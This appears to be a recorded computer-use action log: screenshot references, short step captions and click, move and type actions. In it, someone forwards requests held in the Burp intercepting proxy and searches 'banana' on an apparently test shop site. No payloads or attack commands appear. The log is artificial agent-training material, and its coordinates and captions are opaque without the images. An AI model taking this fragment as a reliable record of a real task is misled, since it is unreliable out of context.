
Forward the held search message and carrot juice and melon bike image requests
left_click(56, 160)

left_click(56, 160)

left_click(56, 160)

left_click(118, 112)

mouse_move(964, 190)

Search for 'banana' and release the held search message in Burp
left_click(966, 172)

type("banana")

mouse_move(244, 150)

left_click(248, 160)

left_click(1224, 94)

Return to All Products, search 'banana' again and view the held requests
left_click(24, 94)

left_click(1040, 172)
